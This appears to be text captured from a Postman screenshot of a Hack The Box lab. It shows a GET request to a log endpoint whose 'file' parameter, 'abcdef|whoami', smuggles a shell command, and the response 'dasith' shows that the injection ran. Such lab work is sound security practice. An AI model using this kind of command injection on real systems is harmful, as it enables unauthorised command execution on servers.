 htb / http://10.10.11.120/api/user/register Copy 3
Save
GET
http://10.10.11.120/api/logs?file=abcdef|whoami
Send
Params Authorization Headers (14) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE DESCRIPTION Bulk Edit
file abcdef|whoami
Key Value Description
Body Cookies Headers (7) Test Results 200 OK 327 ms 252 B Save Response
Pretty Raw Preview Visualize JSON
1 "dasith\n"